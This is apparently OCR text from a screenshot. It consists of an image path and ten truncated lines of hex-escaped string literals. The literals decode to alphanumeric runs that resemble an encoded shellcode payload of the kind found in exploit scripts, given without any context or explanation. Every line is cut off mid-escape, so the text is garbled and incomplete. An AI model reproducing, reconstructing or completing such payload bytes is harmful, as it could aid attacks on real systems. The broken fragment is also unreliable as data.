
"\x65\x39\x6f\x79\x45\x5a\x33\x76\x33\x51\x7
"\x71\x43\x52\x77\x31\x78\x56\x62\x78\x59\x6
"\x6f\x79\x45\x4e\x63\x58\x78\x45\x50\x71\x6
"\x61\x78\x33\x30\x51\x50\x43\x30\x47\x70\x5
"\x50\x51\x78\x64\x4b\x36\x4f\x44\x4f\x50\x3
"\x31\x47\x31\x78\x54\x35\x52\x4e\x62\x6d\x3
"\x75\x31\x4e\x51\x4e\x4b\x4f\x64\x4c\x46\x4
"\x54\x30\x59\x6f\x79\x6f\x4b\x4f\x6b\x59\x4
"\x6f\x39\x6f\x37\x71\x48\x43\x51\x39\x4f\x3
"\x58\x43\x4f\x4b\x78\x70\x58\x35\x6e\x42\x4